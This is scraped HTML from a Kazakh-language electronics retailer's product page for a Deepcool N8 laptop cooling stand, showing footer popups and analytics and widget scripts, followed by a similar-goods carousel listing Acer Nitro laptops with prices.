						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(56930, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '56930',
                    content_type: 'product',
                    name: 'Deepcool ноутбук салқындату тірегі N8 Black',
                    quantity: 1,
                    price: 23990,
                    value: 23990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Компьютерлік периферия',
                'Компьютер қойғыштары мен желдеткіштері',
                'Deepcool',
                'Deepcool ноутбук салқындату тірегі N8 Black',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/SimilarGoods/GetGoodsCarousel
body_size: 7848
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002 "
     data-code="641552"
     data-price="939990.0"
     data-brand="Acer"
     data-list="Ноутбуктер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/noutbuki-acer-nitro-18-ai-nhqy9er002-r7ai321tsg55n" 
                   data-product-id="641552"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641552"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_oqhPKA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_oqhPKA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_oqhPKA_320.webp"
         loading="eager"
         title="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002 "
         alt="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002 "
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_Xagvrz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_Xagvrz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_Xagvrz_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 2 | sulpak.kz"
         alt="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_cRPm4t_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_cRPm4t_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_cRPm4t_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 3 | sulpak.kz"
         alt="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_YzQMFR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_YzQMFR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_YzQMFR_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 4 | sulpak.kz"
         alt="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_TWRyRl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_TWRyRl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9276_0_6_TWRyRl_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 5 | sulpak.kz"
         alt="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002  - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=9276&amp;classId=62"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=9276&amp;classId=62"
       data-product-id="62_9276" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="62_9276"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбуктер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/noutbuki-acer-nitro-18-ai-nhqy9er002-r7ai321tsg55n" 
                               data-product-id="641552"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641552"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002 
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

939 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=62&amp;goodId=9276&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641552, this)"
            data-name="Acer ноутбугы Nitro 18 AI / AMD Ryzen AI 7 / 32GB / SSD 1TB / RTX 5050 8GB / NO OS / NH.QY9ER.002 "
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641552"
            data-price="939990.0"
            data-brand="Acer"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="9276"
            data-class-id="62"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="noutbuki-acer-nitro-18-ai-nhqy9er002-r7ai321tsg55n"
            data-event-value-num="641552">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=641552&amp;classId=62&amp;id=9276&amp;price=939990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N"
     data-code="641550"
     data-price="699990.0"
     data-brand="Acer"
     data-list="Ноутбуктер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/noutbuki-acer-nitro-v-15-nhqz8er002-i7165sg56n" 
                   data-product-id="641550"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641550"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_MEtzgy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_MEtzgy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_MEtzgy_320.webp"
         loading="eager"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_in0jFR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_in0jFR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_in0jFR_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 2 | sulpak.kz"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_pV9PTL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_pV9PTL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_pV9PTL_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 3 | sulpak.kz"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ypJfjt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ypJfjt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ypJfjt_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 4 | sulpak.kz"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ijbYMJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ijbYMJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_ijbYMJ_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 5 | sulpak.kz"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_WNTgwa_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_WNTgwa_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_9274_0_1_WNTgwa_320.webp"
         loading="lazy"
         title="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 6 | sulpak.kz"
         alt="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=9274&amp;classId=62"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=9274&amp;classId=62"
       data-product-id="62_9274" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

